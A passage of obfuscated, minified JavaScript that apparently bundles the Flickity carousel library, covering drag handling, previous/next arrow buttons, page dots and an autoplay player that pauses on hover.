this._dragStart(_0xd215x1,_0xd215x2),_0xd215x3},_0xd215x4[_0xd83f[999]]= function(_0xd215x1){return Math[_0xd83f[905]](_0xd215x1[_0xd83f[794]])> 3|| Math[_0xd83f[905]](_0xd215x1[_0xd83f[1000]])> 3},_0xd215x4[_0xd83f[976]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[976],[_0xd215x1,_0xd215x2]),this._dragPointerUp(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1001]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[998]]?this._dragEnd(_0xd215x1,_0xd215x2):this._staticClick(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1002]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[998]]=  !0,this[_0xd83f[1003]]=  !0,this[_0xd83f[1004]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1004]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[1004],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[1005]]= function(_0xd215x1,_0xd215x2,_0xd215x3){this[_0xd83f[998]]&& this[_0xd83f[1006]](_0xd215x1,_0xd215x2,_0xd215x3)},_0xd215x4[_0xd83f[1006]]= function(_0xd215x1,_0xd215x2,_0xd215x3){_0xd215x1[_0xd83f[89]](),this[_0xd83f[725]](_0xd83f[1006],[_0xd215x1,_0xd215x2,_0xd215x3])},_0xd215x4[_0xd83f[1007]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[998]]=  !1,setTimeout((function(){delete this[_0xd83f[1003]]})[_0xd83f[43]](this)),this[_0xd83f[1008]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[1008]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[1008],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[1009]]= function(_0xd215x1){this[_0xd83f[1003]]&& _0xd215x1[_0xd83f[89]]()},_0xd215x4[_0xd83f[1010]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[1011]]&& _0xd83f[957]== _0xd215x1[_0xd83f[69]]|| (this[_0xd83f[1012]](_0xd215x1,_0xd215x2),_0xd83f[957]!= _0xd215x1[_0xd83f[69]]&& (this[_0xd83f[1011]]=  !0,setTimeout((function(){delete this[_0xd83f[1011]]})[_0xd83f[43]](this),400)))},_0xd215x4[_0xd83f[1012]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[1012],[_0xd215x1,_0xd215x2])},_0xd215x3[_0xd83f[984]]= _0xd215x2[_0xd83f[984]],_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x34):_0xd215x2[_0xd83f[1013]]= _0xd215x3(_0xd215x2,_0xd215x2.Unipointer)}),_0xd215x36=(_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){_0xd215x4[_0xd83f[511]](_0xd215x2[_0xd83f[855]],{draggable:_0xd83f[1014],dragThreshold:3}),_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1015]);var _0xd215x5=_0xd215x2[_0xd83f[5]];_0xd215x4[_0xd83f[511]](_0xd215x5,_0xd215x3[_0xd83f[5]]),_0xd215x5[_0xd83f[991]]= _0xd83f[1016];var _0xd215x6=_0xd83f[1017] in  document,_0xd215x7=!1;_0xd215x5[_0xd83f[1015]]= function(){this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1018]]),this[_0xd83f[60]](_0xd83f[923],this._uiChangeDrag),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1019]]),this[_0xd83f[60]](_0xd83f[1020],this[_0xd83f[1021]]),_0xd215x6&&  !_0xd215x7&& (_0xd215x1[_0xd83f[26]](_0xd83f[958],function(){}),_0xd215x7=  !0)},_0xd215x5[_0xd83f[1018]]= function(){this[_0xd83f[992]]= [this[_0xd83f[861]]],this[_0xd83f[988]](),this[_0xd83f[1021]]()},_0xd215x5[_0xd83f[1019]]= function(){this[_0xd83f[989]](),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1022])},_0xd215x5[_0xd83f[1021]]= function(){_0xd83f[1014]== this[_0xd83f[125]][_0xd83f[1023]]?this[_0xd83f[848]]= this[_0xd83f[836]][_0xd83f[7]]> 1:this[_0xd83f[848]]= this[_0xd83f[125]][_0xd83f[1023]],this[_0xd83f[848]]?this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1022]):this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1022])},_0xd215x5[_0xd83f[1024]]= function(){this[_0xd83f[125]][_0xd83f[1023]]=  !0,this[_0xd83f[1021]]()},_0xd215x5[_0xd83f[1025]]= function(){this[_0xd83f[125]][_0xd83f[1023]]=  !1,this[_0xd83f[1021]]()},_0xd215x5[_0xd83f[1026]]= function(){delete this[_0xd83f[842]]},_0xd215x5[_0xd83f[955]]= function(_0xd215x2,_0xd215x3){this[_0xd83f[848]]?this[_0xd83f[994]](_0xd215x2)&& (this._pointerDownPreventDefault(_0xd215x2),this[_0xd83f[1027]](_0xd215x2),document[_0xd83f[932]]!= this[_0xd83f[161]]&& this[_0xd83f[996]](),this[_0xd83f[849]]= this[_0xd83f[794]],this[_0xd83f[861]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1028]),this[_0xd83f[1029]]= _0xd215x9(),_0xd215x1[_0xd83f[26]](_0xd83f[59],this),this._pointerDownDefault(_0xd215x2,_0xd215x3)):this._pointerDownDefault(_0xd215x2,_0xd215x3)},_0xd215x5[_0xd83f[1030]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[995]]= {pageX:_0xd215x2[_0xd83f[985]],pageY:_0xd215x2[_0xd83f[986]]},this._bindPostStartEvents(_0xd215x1),this[_0xd83f[128]](_0xd83f[955],_0xd215x1,[_0xd215x2])};var _0xd215x8={INPUT:!0,TEXTAREA:!0,SELECT:!0};function _0xd215x9(){return {x:_0xd215x1[_0xd83f[936]],y:_0xd215x1[_0xd83f[935]]}}return _0xd215x5[_0xd83f[1027]]= function(_0xd215x1){_0xd215x8[_0xd215x1[_0xd83f[72]][_0xd83f[510]]]|| this[_0xd83f[56]]()},_0xd215x5[_0xd83f[1031]]= function(_0xd215x1){var _0xd215x2=_0xd83f[925]== _0xd215x1[_0xd83f[69]],_0xd215x3=_0xd83f[1032]== _0xd215x1[_0xd83f[1033]],_0xd215x4=_0xd215x8[_0xd215x1[_0xd83f[72]][_0xd83f[510]]];_0xd215x2|| _0xd215x3|| _0xd215x4|| _0xd215x1[_0xd83f[89]]()},_0xd215x5[_0xd83f[999]]= function(_0xd215x1){return Math[_0xd83f[905]](_0xd215x1[_0xd83f[794]])> this[_0xd83f[125]][_0xd83f[1034]]},_0xd215x5[_0xd83f[976]]= function(_0xd215x1,_0xd215x2){delete this[_0xd83f[1035]],this[_0xd83f[861]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1028]),this[_0xd83f[128]](_0xd83f[976],_0xd215x1,[_0xd215x2]),this._dragPointerUp(_0xd215x1,_0xd215x2)},_0xd215x5[_0xd83f[978]]= function(){_0xd215x1[_0xd83f[24]](_0xd83f[59],this), delete this[_0xd83f[1029]]},_0xd215x5[_0xd83f[1004]]= function(_0xd215x2,_0xd215x3){this[_0xd83f[848]]&& (this[_0xd83f[1036]]= this[_0xd83f[794]],this[_0xd83f[902]](),_0xd215x1[_0xd83f[24]](_0xd83f[59],this),this[_0xd83f[128]](_0xd83f[1004],_0xd215x2,[_0xd215x3]))},_0xd215x5[_0xd83f[971]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this._dragPointerMove(_0xd215x1,_0xd215x2);this[_0xd83f[128]](_0xd83f[971],_0xd215x1,[_0xd215x2,_0xd215x3]),this._dragMove(_0xd215x1,_0xd215x2,_0xd215x3)},_0xd215x5[_0xd83f[1006]]= function(_0xd215x1,_0xd215x2,_0xd215x3){if(this[_0xd83f[848]]){_0xd215x1[_0xd83f[89]](),this[_0xd83f[1037]]= this[_0xd83f[849]];var _0xd215x4=this[_0xd83f[125]][_0xd83f[830]]?-1:1;this[_0xd83f[125]][_0xd83f[824]]&& (_0xd215x3[_0xd83f[794]]= _0xd215x3[_0xd83f[794]]% this[_0xd83f[805]]);var _0xd215x5=this[_0xd83f[1036]]+ _0xd215x3[_0xd83f[794]]* _0xd215x4;if(!this[_0xd83f[125]][_0xd83f[824]]&& this[_0xd83f[836]][_0xd83f[7]]){var _0xd215x6=Math[_0xd83f[371]](-this[_0xd83f[836]][0][_0xd83f[72]],this[_0xd83f[1036]]);_0xd215x5= _0xd215x5> _0xd215x6?0.5* (_0xd215x5+ _0xd215x6):_0xd215x5;var _0xd215x7=Math[_0xd83f[212]](-this[_0xd83f[882]]()[_0xd83f[72]],this[_0xd83f[1036]]);_0xd215x5= _0xd215x5< _0xd215x7?0.5* (_0xd215x5+ _0xd215x7):_0xd215x5};this[_0xd83f[849]]= _0xd215x5,this[_0xd83f[1038]]=  new Date,this[_0xd83f[128]](_0xd83f[1006],_0xd215x1,[_0xd215x2,_0xd215x3])}},_0xd215x5[_0xd83f[1008]]= function(_0xd215x1,_0xd215x2){if(this[_0xd83f[848]]){this[_0xd83f[125]][_0xd83f[1039]]&& (this[_0xd83f[842]]=  !0);var _0xd215x3=this[_0xd83f[1040]]();if(this[_0xd83f[125]][_0xd83f[1039]]&&  !this[_0xd83f[125]][_0xd83f[824]]){var _0xd215x4=this[_0xd83f[1041]]();this[_0xd83f[842]]= -_0xd215x4> this[_0xd83f[836]][0][_0xd83f[72]] && -_0xd215x4< this[_0xd83f[882]]()[_0xd83f[72]]}else {this[_0xd83f[125]][_0xd83f[1039]]|| _0xd215x3!= this[_0xd83f[127]]|| (_0xd215x3+= this[_0xd83f[1042]]())};delete this[_0xd83f[1037]],this[_0xd83f[906]]= this[_0xd83f[125]][_0xd83f[824]],this[_0xd83f[79]](_0xd215x3), delete this[_0xd83f[906]],this[_0xd83f[128]](_0xd83f[1008],_0xd215x1,[_0xd215x2])}},_0xd215x5[_0xd83f[1040]]= function(){var _0xd215x1=this[_0xd83f[1041]](),_0xd215x2=Math[_0xd83f[905]](this[_0xd83f[1043]](-_0xd215x1,this[_0xd83f[127]])),_0xd215x3=this._getClosestResting(_0xd215x1,_0xd215x2,1),_0xd215x4=this._getClosestResting(_0xd215x1,_0xd215x2,-1);return _0xd215x3[_0xd83f[1044]]< _0xd215x4[_0xd83f[1044]]?_0xd215x3[_0xd83f[1045]]:_0xd215x4[_0xd83f[1045]]},_0xd215x5[_0xd83f[1046]]= function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=this[_0xd83f[127]],_0xd215x5=1/ 0,_0xd215x6=this[_0xd83f[125]][_0xd83f[898]]&&  !this[_0xd83f[125]][_0xd83f[824]]?function(_0xd215x1,_0xd215x2){return _0xd215x1<= _0xd215x2}:function(_0xd215x1,_0xd215x2){return _0xd215x1< _0xd215x2};_0xd215x6(_0xd215x2,_0xd215x5)&& (_0xd215x4+= _0xd215x3,_0xd215x5= _0xd215x2,null!== (_0xd215x2= this[_0xd83f[1043]](-_0xd215x1,_0xd215x4)));){_0xd215x2= Math[_0xd83f[905]](_0xd215x2)};return {distance:_0xd215x5,index:_0xd215x4- _0xd215x3}},_0xd215x5[_0xd83f[1043]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[836]][_0xd83f[7]],_0xd215x5=this[_0xd83f[125]][_0xd83f[824]]&& _0xd215x3> 1,_0xd215x6=_0xd215x5?_0xd215x4[_0xd83f[825]](_0xd215x2,_0xd215x3):_0xd215x2,_0xd215x7=this[_0xd83f[836]][_0xd215x6];if(!_0xd215x7){return null};var _0xd215x8=_0xd215x5?this[_0xd83f[805]]* Math[_0xd83f[459]](_0xd215x2/ _0xd215x3):0;return _0xd215x1- (_0xd215x7[_0xd83f[72]]+ _0xd215x8)},_0xd215x5[_0xd83f[1042]]= function(){if(void(0)=== this[_0xd83f[1037]]||  !this[_0xd83f[1038]]||  new Date- this[_0xd83f[1038]]> 100){return 0};var _0xd215x1=this[_0xd83f[1043]](-this[_0xd83f[849]],this[_0xd83f[127]]),_0xd215x2=this[_0xd83f[1037]]- this[_0xd83f[849]];return _0xd215x1> 0&& _0xd215x2> 0?1:_0xd215x1< 0&& _0xd215x2< 0?-1:0},_0xd215x5[_0xd83f[1012]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[920]](_0xd215x1[_0xd83f[72]]),_0xd215x4=_0xd215x3&& _0xd215x3[_0xd83f[161]],_0xd215x5=_0xd215x3&& this[_0xd83f[809]][_0xd83f[53]](_0xd215x3);this[_0xd83f[128]](_0xd83f[1012],_0xd215x1,[_0xd215x2,_0xd215x4,_0xd215x5])},_0xd215x5[_0xd83f[1047]]= function(){var _0xd215x1=_0xd215x9(),_0xd215x2=this[_0xd83f[1029]][_0xd83f[794]]- _0xd215x1[_0xd83f[794]],_0xd215x3=this[_0xd83f[1029]][_0xd83f[1000]]- _0xd215x1[_0xd83f[1000]];(Math[_0xd83f[905]](_0xd215x2)> 3|| Math[_0xd83f[905]](_0xd215x3)> 3)&& this._pointerDone()},_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x35,_0xd215x2f):_0xd215x2[_0xd83f[806]]= _0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2.Unidragger,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5=_0xd83f[1048];function _0xd215x6(_0xd215x1,_0xd215x2){this[_0xd83f[1049]]= _0xd215x1,this[_0xd83f[791]]= _0xd215x2,this._create()}_0xd215x6[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x3[_0xd83f[5]]),_0xd215x6[_0xd83f[5]][_0xd83f[859]]= function(){this[_0xd83f[1050]]=  !0,this[_0xd83f[1051]]= -1== this[_0xd83f[1049]];var _0xd215x1=this[_0xd83f[791]][_0xd83f[125]][_0xd83f[830]]?1:-1;this[_0xd83f[1052]]= this[_0xd83f[1049]]== _0xd215x1;var _0xd215x2=this[_0xd83f[161]]= document[_0xd83f[375]](_0xd83f[77]);_0xd215x2[_0xd83f[474]]= _0xd83f[1053],_0xd215x2[_0xd83f[474]]+= this[_0xd83f[1051]]?_0xd83f[1054]:_0xd83f[1055],_0xd215x2[_0xd83f[112]](_0xd83f[69],_0xd83f[77]),this[_0xd83f[1056]](),_0xd215x2[_0xd83f[112]](_0xd83f[1057],this[_0xd83f[1051]]?_0xd83f[1058]:_0xd83f[1059]);var _0xd215x3=this[_0xd83f[1060]]();_0xd215x2[_0xd83f[528]](_0xd215x3),this[_0xd83f[791]][_0xd83f[60]](_0xd83f[79],this[_0xd83f[1061]][_0xd83f[43]](this)),this[_0xd83f[60]](_0xd83f[955],this[_0xd83f[791]][_0xd83f[924]][_0xd83f[43]](this[_0xd83f[791]]))},_0xd215x6[_0xd83f[5]][_0xd83f[864]]= function(){this[_0xd83f[940]](this[_0xd83f[161]]),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[94],this),this[_0xd83f[791]][_0xd83f[161]][_0xd83f[528]](this[_0xd83f[161]])},_0xd215x6[_0xd83f[5]][_0xd83f[930]]= function(){this[_0xd83f[791]][_0xd83f[161]][_0xd83f[750]](this[_0xd83f[161]]),this[_0xd83f[941]](this[_0xd83f[161]]),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[94],this)},_0xd215x6[_0xd83f[5]][_0xd83f[1060]]= function(){var _0xd215x1,_0xd215x2=document[_0xd83f[1063]](_0xd215x5,_0xd83f[1062]);_0xd215x2[_0xd83f[112]](_0xd83f[1064],_0xd83f[1065]),_0xd215x2[_0xd83f[112]](_0xd83f[1066],_0xd83f[1067]);var _0xd215x3=document[_0xd83f[1063]](_0xd215x5,_0xd83f[37]),_0xd215x4=_0xd83f[485]==  typeof (_0xd215x1= this[_0xd83f[791]][_0xd83f[125]][_0xd83f[1068]])?_0xd215x1:_0xd83f[1069]+ _0xd215x1[_0xd83f[1070]]+ _0xd83f[1071]+ _0xd215x1[_0xd83f[1072]]+ _0xd83f[489]+ (_0xd215x1[_0xd83f[1073]]+ 50)+ _0xd83f[1074]+ _0xd215x1[_0xd83f[1075]]+ _0xd83f[489]+ (_0xd215x1[_0xd83f[1076]]+ 50)+ _0xd83f[1074]+ _0xd215x1[_0xd83f[1077]]+ _0xd83f[1078]+ _0xd215x1[_0xd83f[1075]]+ _0xd83f[489]+ (50- _0xd215x1[_0xd83f[1076]])+ _0xd83f[1074]+ _0xd215x1[_0xd83f[1072]]+ _0xd83f[489]+ (50- _0xd215x1[_0xd83f[1073]])+ _0xd83f[1079];return _0xd215x3[_0xd83f[112]](_0xd83f[1080],_0xd215x4),_0xd215x3[_0xd83f[112]](_0xd83f[1064],_0xd83f[1081]),this[_0xd83f[1052]]|| _0xd215x3[_0xd83f[112]](_0xd83f[831],_0xd83f[1082]),_0xd215x2[_0xd83f[528]](_0xd215x3),_0xd215x2},_0xd215x6[_0xd83f[5]][_0xd83f[769]]= _0xd215x4[_0xd83f[769]],_0xd215x6[_0xd83f[5]][_0xd83f[1009]]= function(){if(this[_0xd83f[1050]]){this[_0xd83f[791]][_0xd83f[923]]();var _0xd215x1=this[_0xd83f[1051]]?_0xd83f[907]:_0xd83f[908];this[_0xd83f[791]][_0xd215x1]()}},_0xd215x6[_0xd83f[5]][_0xd83f[1083]]= function(){this[_0xd83f[1050]]|| (this[_0xd83f[161]][_0xd83f[81]]=  !1,this[_0xd83f[1050]]=  !0)},_0xd215x6[_0xd83f[5]][_0xd83f[1056]]= function(){this[_0xd83f[1050]]&& (this[_0xd83f[161]][_0xd83f[81]]=  !0,this[_0xd83f[1050]]=  !1)},_0xd215x6[_0xd83f[5]][_0xd83f[1061]]= function(){var _0xd215x1=this[_0xd83f[791]][_0xd83f[836]];if(this[_0xd83f[791]][_0xd83f[125]][_0xd83f[824]]&& _0xd215x1[_0xd83f[7]]> 1){this[_0xd83f[1083]]()}else {var _0xd215x2=_0xd215x1[_0xd83f[7]]?_0xd215x1[_0xd83f[7]]- 1:0,_0xd215x3=this[_0xd83f[1051]]?0:_0xd215x2;this[this[_0xd83f[791]][_0xd83f[127]]== _0xd215x3?_0xd83f[1056]:_0xd83f[1083]]()}},_0xd215x6[_0xd83f[5]][_0xd83f[90]]= function(){this[_0xd83f[930]](),this[_0xd83f[726]]()},_0xd215x4[_0xd83f[511]](_0xd215x2[_0xd83f[855]],{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1084]);var _0xd215x7=_0xd215x2[_0xd83f[5]];return _0xd215x7[_0xd83f[1084]]= function(){this[_0xd83f[125]][_0xd83f[1085]]&& (this[_0xd83f[1086]]=  new _0xd215x6(-1,this),this[_0xd83f[1087]]=  new _0xd215x6(1,this),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1088]]))},_0xd215x7[_0xd83f[1088]]= function(){this[_0xd83f[1086]][_0xd83f[864]](),this[_0xd83f[1087]][_0xd83f[864]](),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1089]])},_0xd215x7[_0xd83f[1089]]= function(){this[_0xd83f[1086]][_0xd83f[930]](),this[_0xd83f[1087]][_0xd83f[930]](),this[_0xd83f[65]](_0xd83f[930],this[_0xd83f[1089]])},_0xd215x2[_0xd83f[1090]]= _0xd215x6,_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x34,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2.Unipointer,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){function _0xd215x5(_0xd215x1){this[_0xd83f[791]]= _0xd215x1,this._create()}_0xd215x5[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x3[_0xd83f[5]]),_0xd215x5[_0xd83f[5]][_0xd83f[859]]= function(){this[_0xd83f[1091]]= document[_0xd83f[375]](_0xd83f[1092]),this[_0xd83f[1091]][_0xd83f[474]]= _0xd83f[1093],this[_0xd83f[1094]]= [],this[_0xd83f[1095]]= this[_0xd83f[1096]][_0xd83f[43]](this),this[_0xd83f[60]](_0xd83f[955],this[_0xd83f[791]][_0xd83f[924]][_0xd83f[43]](this[_0xd83f[791]]))},_0xd215x5[_0xd83f[5]][_0xd83f[864]]= function(){this[_0xd83f[1097]](),this[_0xd83f[1091]][_0xd83f[26]](_0xd83f[94],this[_0xd83f[1095]]),this[_0xd83f[940]](this[_0xd83f[1091]]),this[_0xd83f[791]][_0xd83f[161]][_0xd83f[528]](this[_0xd83f[1091]])},_0xd215x5[_0xd83f[5]][_0xd83f[930]]= function(){this[_0xd83f[1091]][_0xd83f[24]](_0xd83f[94],this[_0xd83f[1095]]),this[_0xd83f[941]](this[_0xd83f[1091]]),this[_0xd83f[791]][_0xd83f[161]][_0xd83f[750]](this[_0xd83f[1091]])},_0xd215x5[_0xd83f[5]][_0xd83f[1097]]= function(){var _0xd215x1=this[_0xd83f[791]][_0xd83f[836]][_0xd83f[7]]- this[_0xd83f[1094]][_0xd83f[7]];_0xd215x1> 0?this[_0xd83f[1098]](_0xd215x1):_0xd215x1< 0&& this[_0xd83f[1099]](-_0xd215x1)},_0xd215x5[_0xd83f[5]][_0xd83f[1098]]= function(_0xd215x1){for(var _0xd215x2=document[_0xd83f[1100]](),_0xd215x3=[],_0xd215x4=this[_0xd83f[1094]][_0xd83f[7]],_0xd215x5=_0xd215x4+ _0xd215x1,_0xd215x6=_0xd215x4;_0xd215x6< _0xd215x5;_0xd215x6++){var _0xd215x7=document[_0xd83f[375]](_0xd83f[1101]);_0xd215x7[_0xd83f[474]]= _0xd83f[1102],_0xd215x7[_0xd83f[112]](_0xd83f[1057],_0xd83f[1103]+ (_0xd215x6+ 1)),_0xd215x2[_0xd83f[528]](_0xd215x7),_0xd215x3[_0xd83f[34]](_0xd215x7)};this[_0xd83f[1091]][_0xd83f[528]](_0xd215x2),this[_0xd83f[1094]]= this[_0xd83f[1094]][_0xd83f[19]](_0xd215x3)},_0xd215x5[_0xd83f[5]][_0xd83f[1099]]= function(_0xd215x1){this[_0xd83f[1094]][_0xd83f[68]](this[_0xd83f[1094]][_0xd83f[7]]- _0xd215x1,_0xd215x1)[_0xd83f[107]](function(_0xd215x1){this[_0xd83f[1091]][_0xd83f[750]](_0xd215x1)},this)},_0xd215x5[_0xd83f[5]][_0xd83f[1104]]= function(){this[_0xd83f[1105]]&& (this[_0xd83f[1105]][_0xd83f[474]]= _0xd83f[1102],this[_0xd83f[1105]][_0xd83f[315]](_0xd83f[1106])),this[_0xd83f[1094]][_0xd83f[7]]&& (this[_0xd83f[1105]]= this[_0xd83f[1094]][this[_0xd83f[791]][_0xd83f[127]]],this[_0xd83f[1105]][_0xd83f[474]]= _0xd83f[1107],this[_0xd83f[1105]][_0xd83f[112]](_0xd83f[1106],_0xd83f[1108]))},_0xd215x5[_0xd83f[5]][_0xd83f[1109]]= _0xd215x5[_0xd83f[5]][_0xd83f[1096]]= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]];if(_0xd83f[1110]== _0xd215x2[_0xd83f[510]]){this[_0xd83f[791]][_0xd83f[923]]();var _0xd215x3=this[_0xd83f[1094]][_0xd83f[53]](_0xd215x2);this[_0xd83f[791]][_0xd83f[79]](_0xd215x3)}},_0xd215x5[_0xd83f[5]][_0xd83f[90]]= function(){this[_0xd83f[930]](),this[_0xd83f[726]]()},_0xd215x2[_0xd83f[1111]]= _0xd215x5,_0xd215x4[_0xd83f[511]](_0xd215x2[_0xd83f[855]],{pageDots:!0}),_0xd215x2[_0xd83f[858]][_0xd83f[34]](_0xd83f[1112]);var _0xd215x6=_0xd215x2[_0xd83f[5]];return _0xd215x6[_0xd83f[1112]]= function(){this[_0xd83f[125]][_0xd83f[1113]]&& (this[_0xd83f[1113]]=  new _0xd215x5(this),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1114]]),this[_0xd83f[60]](_0xd83f[79],this[_0xd83f[1115]]),this[_0xd83f[60]](_0xd83f[1020],this[_0xd83f[1116]]),this[_0xd83f[60]](_0xd83f[58],this[_0xd83f[1116]]),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1117]]))},_0xd215x6[_0xd83f[1114]]= function(){this[_0xd83f[1113]][_0xd83f[864]]()},_0xd215x6[_0xd83f[1115]]= function(){this[_0xd83f[1113]][_0xd83f[1104]]()},_0xd215x6[_0xd83f[1116]]= function(){this[_0xd83f[1113]][_0xd83f[1097]]()},_0xd215x6[_0xd83f[1117]]= function(){this[_0xd83f[1113]][_0xd83f[930]]()},_0xd215x2[_0xd83f[1111]]= _0xd215x5,_0xd215x2},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x33,_0xd215x34,_0xd215x2f):_0xd215x3(_0xd215x2,_0xd215x2.Flickity,_0xd215x2.Unipointer,_0xd215x2[_0xd83f[790]])}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){function _0xd215x4(_0xd215x1){this[_0xd83f[791]]= _0xd215x1,this[_0xd83f[1118]]= _0xd83f[1119],this[_0xd83f[1120]]= this[_0xd83f[1121]][_0xd83f[43]](this),this[_0xd83f[1122]]= this[_0xd83f[1123]][_0xd83f[43]](this)}_0xd215x4[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x1[_0xd83f[5]]),_0xd215x4[_0xd83f[5]][_0xd83f[683]]= function(){_0xd83f[1124]!= this[_0xd83f[1118]]&& (document[_0xd83f[119]]?document[_0xd83f[26]](_0xd83f[1125],this[_0xd83f[1122]]):(this[_0xd83f[1118]]= _0xd83f[1124],document[_0xd83f[26]](_0xd83f[1125],this[_0xd83f[1120]]),this[_0xd83f[1126]]()))},_0xd215x4[_0xd83f[5]][_0xd83f[1126]]= function(){if(_0xd83f[1124]== this[_0xd83f[1118]]){var _0xd215x1=this[_0xd83f[791]][_0xd83f[125]][_0xd83f[1127]];_0xd215x1= _0xd83f[765]==  typeof _0xd215x1?_0xd215x1:3e3;var _0xd215x2=this;this[_0xd83f[1128]](),this[_0xd83f[1129]]= setTimeout(function(){_0xd215x2[_0xd83f[791]][_0xd83f[908]](!0),_0xd215x2[_0xd83f[1126]]()},_0xd215x1)}},_0xd215x4[_0xd83f[5]][_0xd83f[1130]]= function(){this[_0xd83f[1118]]= _0xd83f[1119],this[_0xd83f[1128]](),document[_0xd83f[24]](_0xd83f[1125],this[_0xd83f[1120]])},_0xd215x4[_0xd83f[5]][_0xd83f[1128]]= function(){clearTimeout(this[_0xd83f[1129]])},_0xd215x4[_0xd83f[5]][_0xd83f[686]]= function(){_0xd83f[1124]== this[_0xd83f[1118]]&& (this[_0xd83f[1118]]= _0xd83f[1131],this[_0xd83f[1128]]())},_0xd215x4[_0xd83f[5]][_0xd83f[1132]]= function(){_0xd83f[1131]== this[_0xd83f[1118]]&& this[_0xd83f[683]]()},_0xd215x4[_0xd83f[5]][_0xd83f[1121]]= function(){this[document[_0xd83f[119]]?_0xd83f[686]:_0xd83f[1132]]()},_0xd215x4[_0xd83f[5]][_0xd83f[1123]]= function(){this[_0xd83f[683]](),document[_0xd83f[24]](_0xd83f[1125],this[_0xd83f[1122]])},_0xd215x2[_0xd83f[511]](_0xd215x3[_0xd83f[855]],{pauseAutoPlayOnHover:!0}),_0xd215x3[_0xd83f[858]][_0xd83f[34]](_0xd83f[1133]);var _0xd215x5=_0xd215x3[_0xd83f[5]];return _0xd215x5[_0xd83f[1133]]= function(){this[_0xd83f[694]]=  new _0xd215x4(this),this[_0xd83f[60]](_0xd83f[864],this[_0xd83f[1134]]),this[_0xd83f[60]](_0xd83f[923],this[_0xd83f[1135]]),this[_0xd83f[60]](_0xd83f[955],this[_0xd83f[1135]]),this[_0xd83f[60]](_0xd83f[930],this[_0xd83f[1136]])},_0xd215x5[_0xd83f[1134]]= function(){this[_0xd83f[125]][_0xd83f[1127]]&& (this[_0xd83f[694]][_0xd83f[683]](),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[1137],this))},_0xd215x5[_0xd83f[1138]]= function(){this[_0xd83f[694]][_0xd83f[683]]()},_0xd215x5[_0xd83f[1135]]= function(){this[_0xd83f[694]][_0xd83f[1130]]()},_0xd215x5[_0xd83f[1139]]= function(){this[_0xd83f[694]][_0xd83f[686]]()},_0xd215x5[_0xd83f[1140]]= function(){this[_0xd83f[694]][_0xd83f[1132]]()},_0xd215x5[_0xd83f[1136]]= function(){this[_0xd83f[694]][_0xd83f[1130]](),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[1137],this)},_0xd215x5[_0xd83f[1141]]= function(){this[_0xd83f[125]][_0xd83f[1142]]&& (this[_0xd83f[694]][_0xd83f[686]](),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[286],this))},_0xd215x5[_0xd83f[1143]]= 